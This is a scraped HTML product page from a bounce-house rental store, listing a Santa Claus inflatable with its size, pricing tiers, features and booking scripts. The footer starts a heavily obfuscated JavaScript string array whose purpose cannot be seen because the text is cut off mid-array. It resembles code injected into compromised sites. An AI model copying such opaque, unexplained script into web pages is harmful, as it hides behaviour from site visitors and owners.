span.price{background:#0C00FF;color:#fff;padding:4px 8px;text-align:center;border-radius:5px}.prm-search .product span.price:before{content:"$"}.prm-search .ui-menu .ui-menu-item{border-bottom:1px solid #ddd}.prm-search .ui-menu .ui-menu-item:nth-child(even){background:#f4f4f4}.prm-search .ui-menu .ui-menu-item:nth-child(odd){background:#fff}.prm-search .ui-menu .ui-menu-item:last-child{border-bottom:none}.prm-search .ui-menu .ui-menu-item a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:start;justify-content:flex-start;text-decoration:none;width:100%}.prm-search .ui-menu .ui-menu-item a:hover{background:#efefef}.prm-search .ui-menu .ui-menu-item img{margin:8px 16px 8px 8px;display:inline-block;max-width:50px;max-height:50px}.prm-search .categories ul.dropdown-menu{padding:0;max-height:900px;overflow-y:scroll;overflow-x:hidden}#sliding-categories ul{padding:0;list-style:none}#sliding-categories .category-item{overflow:hidden;white-space:nowrap}.prm-search .categories li,#sliding-categories li{border-bottom:1px solid #eee;text-align:left}.prm-search .categories li:last-child,#sliding-categories li:last-child{border-bottom:none}.prm-search .categories li:nth-child(odd),#sliding-categories li:nth-child(odd){background:#fff}.prm-search .categories li a,#sliding-categories li a{display:block}.prm-search .categories li a img,#sliding-categories li a img{margin-right:10px;max-width:50px;max-height:50px}.ui-helper-hidden-accessible{visibility:hidden}#sliding-categories{position:fixed;top:0;left:0;height:100% !important;width:300px;z-index:10000;background:#ffffff;padding:10px;white-space:nowrap;-webkit-transform:translate3d(-101%, 0, 0);transform:translate3d(-101%, 0, 0);transition:all 0.6s ease;display:block;box-shadow:2px 0 5px rgba(0,0,0,0.5)}#sliding-categories.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);overflow-y:scroll}.close-icon{position:fixed;top:5px;left:305px;width:25px;height:25px;background:#000;border-radius:50%;color:#fff;display:none;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;z-index:10000;transition:all 2s ease-in-out;cursor:pointer}.close-icon.active{display:-ms-flexbox;display:flex}.close-icon:after{font-family:FontAwesome;content:"\f00d"}@media (min-width: 768px) and (max-width: 1069px){#prm-header a.phone{font-size:19px}}@media (max-width: 767px){.input-group-btn.categories{display:none}.prm-search .input-group input[type="text"].form-control{border-radius:5px 0 0 5px}#prm-header .widget{margin:10px 0}#prm-header .widget-left{width:100%;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-order:0;order:0}#prm-header .widget-left .navbar-toggle{-ms-flex-order:1;order:1}#prm-header .widget-left .logo{-ms-flex-order:0;order:0}#prm-header .widget-center{-ms-flex-order:1;order:1;width:100%}#prm-header .widget-right{-ms-flex-order:3;order:3;width:100%;text-align:center}#prm-header .prm-navbar{-ms-flex-order:2;order:2;text-align:center}#prm-header .navbar-slider{display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;height:60px;-ms-flex-align:center;align-items:center}#prm-header .navbar-slider li>a{white-space:nowrap}}@media (max-width: 400px){.prm-search .product .product-image{width:auto}.prm-search .product .product-price{display:none}}@media (max-width: 300px){.prm-search .product .product-image,.prm-search .product .product-info{width:100%;-ms-flex-align:center;align-items:center;text-align:center}}

.nav>li {
    position: relative;
    display: inline-block;
}
@media (min-width: 768px) {
    .mobile-nav {
        display: none;
    }
}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: absolute;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #fff;
}
.desktop-nav {
    display: none !important;
}
.all-rentals {
    display: none;
}}
.header-book-now-button {
    margin: 8px 0;
}
.header-book-now-button {
    background-color: #fd0309;
    border: none;
    border-radius: 5px;
}
</style>
<!-- Locals is injected by render script-->

<nav class="navbar navbar-default" id="prm-header">
  <div class="widget widget-left">
    <button class="navbar-toggle" type="button" data-toggle="sliding-categories" data-target="#sliding-categories">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
    <a class="logo navbar-brand" href="/">
            <img src="//files.sysers.com/cp/upload/bouncegeeks/editor/web-logo.png"/>
            <span class="header-tagline">We Deliver the Fun!</span>
    </a>
  </div>
  <div class="widget widget-center">
    <div class="prm-search">
      <div class="autocomplete-wrapper">
        <div class="input-group">
          <div class="input-group-btn categories">
            <button class="btn btn-primary dropdown-toggle" type="button" id="navbar-collapse" data-toggle="dropdown">All<span class="caret"></span></button>
          </div>
          <input class="form-control" id="search_items" type="text" placeholder="Search rentals..." name="search_items"/>
          <div class="input-group-btn">
            <button class="btn btn-primary submit" type="button" onclick="window.location = '/category/?item_search=' + document.getElementById('search_items').value;"><i class="fa fa-b fa-search"></i></button>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="widget widget-right"><a class="phone" href="tel:8049010260">804-901-0260</a>
  </div>
  <div class="prm-navbar">
    <ul class="nav navbar-nav navbar-slider navbar-right desktop-nav">
      <li class="all-rentals"><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/testimonials/">Reviews</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/videos/">Videos</a></li>
              <li><a href="/Event_Rentals/">Event Rentals</a></li>
              <li><a href="/Party_themes/">Party Themes</a></li>
          </ul>
      </li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Questions<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/reasons/">Reasons To Rent</a></li>
              <li><a href="/delivery-area/">Delivery Area</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
          </ul>
      </li>
      <li><a href="/contact_us/">Contact</a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
      <li><a class="header-book-now-button button-style" href="/order-by-date/">Order By Date</a></li>
    </ul>
    <ul class="nav navbar-nav navbar-right mobile-nav">
        <li class="all-rentals"><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/testimonials/">Reviews</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/videos/">Videos</a></li>
              <li><a href="/Event_Rentals/">Event Rentals</a></li>
              <li><a href="/Party_themes/">Party Themes</a></li>
          </ul>
      </li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Questions<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/reasons/">Reasons To Rent</a></li>
              <li><a href="/delivery-area/">Delivery Area</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
          </ul>
      </li>
      <li><a href="/contact_us/">Contact</a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
      <li><a class="header-book-now-button button-style" href="/order-by-date/">Order By Date</a></li>
    </ul>
  </div>
  <div class="navbar-collapse collapse" id="sliding-categories"></div>
  <div class="close-icon" data-target="#sliding-categories"></div>
</nav></span><div id='main_section_editor_container'><div style="clear:left" id="sepS" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<!--ITEMS START-->
<style>

    .bg-item 
    {
        background-color: white;
    }

    /* override button layout */
    .button_book 
    {
        float: none;
        /* display: inline-block; can't override inline style */
    }

    .item-page .item-title
    {
        font-size:3em;
        font-weight:bold;
    }

    .item-page ul.item-info-list li, 
    .item-page ul.cart-list li,
    .item-page ul.fa-ul li
    {
        list-style-type:none;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list,
    .item-page ul.fa-ul
    {
        list-style-type:none;
        display:inline-block;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list
    {
        margin-left:1em;
		padding-left:0px;
    }

    .item-page ul.item-info-list li,
    .item-page ul.cart-list li
    {
        line-height:1.8em;
    }

    .larger-fa-icon
    {
        font-size:2em;
    }
	
	.item-list-wrapper
	{
		margin-left:60px;
	}
</style>


<div class="item-page">
    <div class="panel panel-default well well-lg bg-item">
        <div class="panel-body">
            <button type="button" class="button_back" onclick="window.history.back();" style="background-color:#008800;">&lt; Back</button>
            <div class="clearfix row-spacing"></div>
            <div class="col-xs-12 col-sm-12 col-md-5" id='container_bouncegeeks_id_74174'>
                <img src='//files.sysers.com/cp/upload/bouncegeeks/items/santa-removebg-preview.png' alt="Santa Claus Bouncer" title="Santa Claus Bouncer" class="img-rounded img-responsive center-block"  />
            </div>
            <div class="item-title">Santa Claus Bouncer</div>

            <div class="separator_wrap-left"> <div class="separator2"></div></div>
            <div style="margin-bottom:25px;">
                <ul class="item-list-wrapper fa-ul">
                    <li class="info-show"><i class="fa-li fa fa-info larger-fa-icon"></i>
                        <ul class="item-info-list">
                            <li><span class="show_actual_size show_desktop_actual_size"><strong>Actual Size: </strong>16 x 16</span></li>
                            
                            <li><span class="show_outlets show_desktop_outlets"><strong>Outlets: </strong>1</span></li>
                            <li><span class="show_age_group show_desktop_age_group"><strong>Age Group: </strong>2 to 10</span></li>
                            
                        </ul>
                    </li>
                    <li class="info-show"><br /><br /></li>
                    <li><i class="fa fa-li fa-flag larger-fa-icon"></i><ul class="item-info-list"><li><span class="show_setup_area show_desktop_setup_area"><style>
.item-price-table td {
padding:6px !important;
border:solid 1px #555;
text-align:left;
}
</style>
<table class="item-price-table">
<tbody>
<tr>
<td>Base Price up to 4 hours of fun!</td>
<td>&nbsp;$229.00</td>
</tr>
<tr>
<td>Between 4 to 8 hours of fun!</td>
<td>&nbsp;$274.80</td>
</tr>
<tr>
<td>Keep it all day Plus Overnight!</td>
<td>&nbsp;$297.70&nbsp;</td>
</tr>
<tr>
<td>Best Deal! 2 Full Days</td>
<td>$343.50</td>
</tr>
</tbody>
</table>
*Holiday prices may vary<br>
*Multi-day Rentals are 50% extra per day<br>
*Overnight Pickups start at 9am next day<br></span></li></ul></li><br><li><i class="fa fa-li fa-shopping-cart larger-fa-icon"></i>
                        <ul class="cart-list">
                            <li>$229.00</li>
                            <li><div id='book_button_bouncegeeks_id_74174' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_bouncegeeks_id_74174`).innerHTML; last_item_container_id = `bouncegeeks_id_74174`; document.getElementById(`container_bouncegeeks_id_74174`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=bouncegeeks_id_74174`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div style='text-align:left'>
            <div class="separator_wrap-left"> <div class="separator2"></div></div><div style="text-align: center;"><font color="#444444" face="arial, helvetica, sans-serif"><span style="font-size: 22px; letter-spacing: 0.2px;">Santa is here to bring the bounce!</span></font></div>
<span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;"><font color="#444444"><span style="letter-spacing: 0.2px;">That&#39;s right, it&#39;s Santa Claus, and he&#39;s giving the gift of bounce and play!</span></font>&nbsp;Inside his tummy is a big &#39;ol bounce house with basketball hoop. Reserve this awesome Santa bouncer for all those kids on the nice list this year!</span></span><br style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;" />
<br style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;" />
<span style="color: rgb(255, 0, 0);"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;"><span style="color: #0000ff; background-color: #ffff99;"><strong>Features include:</strong></span> </span></span>

<ul style="list-style-type: circle;">
	<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;">inflated entrance step</span></li>
	<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;">basketball hoop</span></li>
	<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;">safety netting</span></li>
	<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;">anchor points at each corner</span></li>
	<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;">room for up to 6</span></li>
</ul>
&nbsp;

<p><span style="color: rgb(255, 0, 0);"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;"><span style="color: #ff0000;"><strong>Price shown is for 4 hour rental. For only 20% more, you can have up to 8 hours!</strong></span></span></span><br style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;" />
<br style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; font-size: 14px; letter-spacing: 0.2px;" />
<span style="font-size: 14px;"><u><span style="color: rgb(68, 68, 68); font-family: arial, helvetica, sans-serif; letter-spacing: 0.2px;">(If you select a time period of more than 4 hours for your event, the&nbsp;all day fee is automatically added. &nbsp;Please change your beginning or ending time to make it 4 hours or less if you want the standard 4 hour rate.)</span></u></span></p>

            </div>
        </div>
    </div>
</div>
<!--ITEMS END-->
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_bouncegeeks_id_74174').style.display = 'block'; 
                    document.getElementById('book_button_bouncegeeks_id_74174').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_bouncegeeks_id_74174').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_bouncegeeks_id_74174').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=bouncegeeks_id_74174`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>

<script>
window.foldername = 'bouncegeeks';
window.itemId = '74174';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

</p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count='1'></div>
<style type="text/css">
 #back-to-top{padding:15px;background:#111;color:#fff;text-align:center;display:block;text-decoration:none;cursor:pointer}#back-to-top:hover{background:#1A1A1A;color:#fff;text-decoration:none}.prm-footer{background:#222;padding:50px 0}.prm-footer .row{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.prm-footer .widget{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.prm-footer .phone span.h4{margin:0;font-size:26px;font-weight:bold}.prm-footer a,.prm-footer span.h4{color:#ffffff}.ers_footer{display:none}@media (max-width: 768px){.prm-footer .row{-ms-flex-direction:column;flex-direction:column}.prm-footer .widget{margin:20px}}.sliding-pill-menu{position:fixed;right:20px;bottom:20px;font-size:12px;z-index:10000}.menu-items{list-style:none;padding:0;margin:0;display:none}.menu-item{padding:5px 0;transition:all .4s ease-in-out}.menu-item-button,.menu-toggle-button{display:inline-block;padding:10px 20px;text-decoration:none;text-align:center;position:relative;bottom:0;cursor:pointer;border-radius:50px;background:#EC2127;color:#fff;font-weight:500;font-size:inherit;min-width:180px;width:180px;white-space:nowrap}.menu-item-button:hover,.menu-item-button:active,.menu-item-button:link,.menu-item-button:visited,.menu-toggle-button:hover,.menu-toggle-button:active,.menu-toggle-button:link,.menu-toggle-button:visited{color:#fff}.menu-item-icon,.menu-toggle-icon{margin-right:10px}
 .prm-footer {
    padding: 80px 0;
    position: relative;
    z-index: 0;
 }
 .prm-footer:after {
    background: url("https://files.sysers.com/cp/upload/jumpguy/editor/full/grey-pattern-background.jpg");
    content: "";
    opacity: 0.1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1; 
 }
 
 .sliding-pill-menu {  
  pointer-events: none;
}
.menu-item {
  pointer-events: all;
}

.footer-address {
    color: #fff;
}
</style>
<script type="text/javascript">
 var _0xdbaf=['\x65\x45\x63\x6c\x77\x72\x50\x44\x6e\x77\x3d\x3d','\x77\x6f\x48\x43\x74\x4d\x4f\x36\x77\x37\x6e\x44\x6b\x77\x3d\x3d','\x77\x36\x6e\x43\x69\x73\x4f\x57\x49\x7a\x6f\x3d','\x4a\x4d\x4b\x38\x77\x6f\x48\x43\x6b\x38\x4f\x44','\x77\x71\x72\x43\x6d\x6b\x67\x58\x4c\x77\x3d\x3d','\x5a\x63\x4b\x75\x77\x71\x59\x6e\x77\x71\x77\x3d','\x77\x36\x76\x44\x73\x4d\x4b\x62\x46\x6c\x6f\x3d','\x77\x34\x62\x43\x73\x69\x59\x6b\x64\x77\x3d\x3d','\x4f\x73\x4b\x57\x77\x6f\x50\x43\x76\x4d\x4f\x57','\x5a\x63\x4f\x4e\x44\x46\x59\x6e','\x48\x73\x4f\x57\x53\x73\x4b\x64\x77\x72\x4d\x53\x77\x34\x2f\x44\x74\x43\x52\x5a\x62\x46\x4c\x43\x6f\x4d\x4f\x41','\x77\x70\x33\x43\x76\x63\x4b\x69\x77\x34\x68\x73','\x77\x34\x67\x56\x47\x55\x62\x43\x68\x51\x3d\x3d','\x77\x34\x4a\x34\x48\x47\x48\x43\x75\x30\x6a\x43\x74\x77\x3d\x3d','\x51\x38\x4b\x79\x42\x7a\x54\x43\x69\x67\x3d\x3d','\x48\x73\x4b\x31\x77\x70\x54\x43\x6f\x73\x4f\x77','\x56\x73\x4f\x6b\x77\x36\x6b\x3d','\x77\x70\x4c\x44\x72\x63\x4b\x75\x77\x71\x45\x61','\x44\x69\x77\x78\x61\x67\x68\x66\x77\x72\x7a\x43\x6b\x52\x48\x44\x6c\x57\x30\x3d','\x4e\x6d\x52\x46\x77\x36\x76\x43\x6f\x6a\x39\x75\x77\x35\x54\x43\x70\x55\x73\x70','\x47\x38\x4b\x39\x48\x41\x74\x2b','\x77\x34\x50\x43\x68\x4d\x4b\x61\x77\x37\x58\x44\x76\x67\x3d\x3d','\x58\x4d\x4b\x46\x77\x72\x38\x53\x77\x6f\x67\x3d','\x64\x47\x6b\x2b\x77\x71\x2f\x44\x6b\x41\x3d\x3d','\x61\x46\x62\x43\x6d\x38\x4b\x44\x4a\x51\x3d\x3d','\x77\x72\x50\x43\x69\x73\x4b\x6a\x42\x38\x4b\x38','\x77\x70\x54\x43\x72\x38\x4f\x34\x77\x36\x54\x44\x72\x67\x3d\x3d','\x77\x35\x46\x62\x41\x6b\x4a\x56','\x77\x34\x42\x6c\x42\x67\x3d\x3d','\x64\x73\x4f\x67\x45\x45\x6b\x4c','\x4c\x38\x4b\x49\x62\x43\x30\x42\x50\x7a\x6e\x43\x68\x4d\x4b\x78\x59\x55\x6f\x3d','\x43\x63\x4b\x77\x4e\x51\x52\x7a\x61\x7a\x76\x43\x6f\x41\x3d\x3d','\x77\x35\x54\x43\x71\x4d\x4f\x74\x4b\x43\x73\x3d','\x77\x37\x48\x44\x6c\x42\x68\x50','\x77\x37\x74\x6a\x49\x31\x7a\x43\x67\x67\x3d\x3d','\x77\x71\x6e\x43\x67\x73\x4f\x75\x77\x36\x62\x44\x69\x51\x3d\x3d','\x56\x73\x4f\x4a\x77\x72\x66\x43\x72\x73\x4b\x55','\x4d\x63\x4f\x6b\x77\x34\x56\x58\x54\x51\x3d\x3d','\x66\x33\x62\x43\x72\x67\x3d\x3d','\x77\x35\x30\x36\x5a\x6c\x2f\x43\x6b\x67\x3d\x3d','\x56\x63\x4b\x74\x4b\x41\x62\x43\x76\x51\x3d\x3d','\x77\x34\x44\x43\x6c\x52\x6f\x48\x57\x41\x3d\x3d','\x77\x35\x50\x43\x73\x6e\x55\x3d','\x77\x70\x6e\x44\x71\x42\x50\x43\x70\x30\x6b\x3d','\x58\x55\x4c\x43\x6c\x63\x4f\x58\x77\x71\x51\x3d','\x77\x70\x62\x43\x6e\x38\x4b\x32\x77\x37\x49\x49\x4b\x73\x4b\x4b\x77\x37\x6a\x44\x6d\x7a\x59\x3d','\x77\x71\x4c\x44\x6a\x63\x4b\x70\x77\x71\x45\x3d','\x77\x70\x33\x43\x75\x6c\x64\x44\x77\x72\x78\x4a\x51\x6c\x4c\x43\x6e\x68\x76\x44\x71\x42\x30\x4f\x53\x53\x37\x44\x6b\x78\x30\x6c\x57\x6c\x6b\x37\x77\x35\x41\x3d','\x77\x35\x64\x42\x58\x41\x6e\x44\x69\x67\x3d\x3d','\x44\x38\x4f\x4d\x51\x38\x4f\x30\x77\x71\x55\x3d','\x77\x34\x31\x2f\x42\x30\x58\x43\x74\x51\x3d\x3d','\x63\x63\x4f\x35\x77\x72\x6a\x43\x6a\x4d\x4b\x73','\x42\x31\x6a\x43\x71\x63\x4f\x6c\x77\x6f\x77\x3d','\x77\x36\x4a\x56\x46\x6b\x44\x43\x71\x41\x3d\x3d','\x77\x71\x37\x43\x68\x30\x56\x46\x77\x6f\x6f\x3d','\x58\x63\x4b\x36\x45\x77\x50\x43\x6e\x51\x3d\x3d','\x77\x37\x37\x43\x67\x38\x4b\x2f\x61\x43\x59\x3d','\x77\x6f\x6e\x43\x73\x73\x4b\x52\x77\x35\x39\x41','\x45\x38\x4f\x78\x77\x35\x39\x4e\x64\x77\x3d\x3d','\x77\x35\x58\x43\x67\x4d\x4f\x58\x48\x42\x34\x3d','\x77\x36\x5a\x78\x4a\x57\x52\x48','\x64\x38\x4f\x48\x77\x70\x50\x43\x6c\x38\x4b\x73','\x4b\x51\x6f\x32\x66\x6a\x49\x3d','\x77\x72\x7a\x44\x73\x63\x4b\x4c\x77\x71\x55\x77','\x77\x35\x66\x44\x68\x7a\x56\x4a\x77\x37\x6b\x3d','\x62\x48\x66\x43\x75\x4d\x4f\x69\x77\x71\x66\x44\x6d\x55\x42\x52\x77\x71\x30\x6b\x77\x37\x54\x44\x75\x52\x66\x43\x6f\x77\x3d\x3d','\x77\x37\x54\x43\x6a\x38\x4b\x70\x58\x77\x41\x3d','\x50\x63\x4b\x6c\x77\x36\x2f\x43\x76\x73\x4f\x76','\x77\x34\x6e\x43\x76\x38\x4b\x59\x77\x35\x54\x44\x71\x42\x2f\x43\x69\x41\x3d\x3d','\x77\x36\x37\x43\x6b\x4d\x4b\x72\x50\x55\x6f\x3d','\x77\x36\x54\x44\x68\x78\x35\x52\x77\x37\x4d\x71\x51\x63\x4b\x6d\x4d\x4d\x4b\x64\x51\x52\x64\x37\x62\x41\x3d\x3d','\x4e\x78\x59\x59\x62\x41\x45\x3d','\x50\x4d\x4b\x56\x56\x41\x77\x56','\x56\x4d\x4f\x43\x45\x56\x4d\x6a\x49\x73\x4f\x4e','\x43\x6d\x44\x43\x6b\x41\x34\x4f','\x65\x6e\x49\x6f\x77\x6f\x7a\x44\x6f\x55\x38\x3d','\x77\x35\x6e\x44\x6c\x4d\x4b\x67\x47\x55\x2f\x43\x72\x30\x68\x43\x48\x77\x3d\x3d','\x77\x6f\x72\x43\x6d\x63\x4b\x36\x77\x37\x42\x58\x5a\x73\x4b\x4a\x77\x36\x50\x44\x6d\x68\x62\x43\x67\x44\x66\x44\x6a\x63\x4b\x73','\x47\x73\x4f\x6a\x77\x35\x4a\x67\x66\x51\x3d\x3d','\x77\x34\x6e\x44\x6c\x63\x4b\x49\x4d\x31\x38\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x6a\x77\x70\x73\x37','\x62\x73\x4f\x41\x77\x72\x76\x43\x71\x73\x4b\x6d','\x77\x70\x54\x43\x6c\x56\x4a\x64\x77\x37\x55\x50\x48\x52\x72\x44\x6d\x51\x41\x3d','\x77\x34\x50\x43\x72\x57\x6c\x36','\x77\x72\x58\x43\x69\x73\x4b\x64\x50\x63\x4b\x71','\x49\x6a\x37\x44\x76\x4d\x4b\x4f\x77\x34\x51\x3d','\x4b\x38\x4b\x52\x77\x36\x33\x43\x6e\x73\x4f\x47','\x50\x41\x67\x4a\x64\x52\x55\x3d','\x56\x44\x4d\x31\x61\x67\x34\x65\x77\x71\x6e\x43\x69\x68\x50\x44\x71\x79\x6c\x63\x45\x73\x4f\x39\x77\x72\x58\x44\x67\x63\x4b\x68\x77\x37\x42\x43','\x44\x63\x4b\x62\x77\x71\x6a\x43\x6b\x38\x4b\x6e\x52\x73\x4f\x55\x66\x6a\x58\x43\x6c\x57\x7a\x43\x6a\x4d\x4f\x30\x77\x70\x33\x43\x6c\x48\x52\x54','\x77\x36\x52\x73\x77\x72\x74\x78\x77\x34\x38\x37\x77\x37\x34\x32\x77\x70\x62\x43\x6a\x77\x3d\x3d','\x66\x4d\x4f\x66\x77\x35\x6c\x76\x63\x43\x59\x45\x77\x34\x30\x30\x51\x4d\x4f\x61','\x51\x79\x4a\x45\x50\x44\x41\x3d','\x77\x37\x6e\x44\x70\x51\x4e\x47\x77\x34\x59\x3d','\x77\x72\x6e\x43\x68\x6e\x31\x43\x77\x72\x49\x3d','\x77\x6f\x54\x43\x69\x63\x4f\x36\x77\x35\x72\x44\x67\x41\x3d\x3d','\x77\x35\x66\x43\x72\x38\x4b\x69\x63\x54\x73\x3d','\x77\x35\x76\x43\x70\x73\x4b\x4d\x43\x6b\x6b\x69\x77\x35\x59\x3d','\x47\x44\x54\x44\x72\x4d\x4b\x45\x77\x35\x6f\x3d','\x45\x4d\x4f\x43\x51\x38\x4b\x4a\x77\x71\x2f\x43\x6d\x41\x3d\x3d','\x45\x73\x4b\x52\x77\x72\x7a\x43\x6c\x63\x4f\x34','\x62\x68\x52\x44\x48\x51\x49\x3d','\x41\x43\x6e\x44\x73\x63\x4b\x55\x77\x36\x63\x3d','\x52\x73\x4f\x2f\x77\x37\x56\x50','\x43\x63\x4b\x32\x65\x67\x63\x30','\x53\x30\x7a\x43\x6a\x38\x4f\x43\x77\x72\x4d\x3d','\x77\x34\x66\x43\x6c\x44\x77\x55\x66\x41\x3d\x3d','\x45\x63\x4f\x61\x77\x37\x56\x6b\x56\x67\x3d\x3d','\x77\x72\x50\x43\x69\x4d\x4f\x4d\x77\x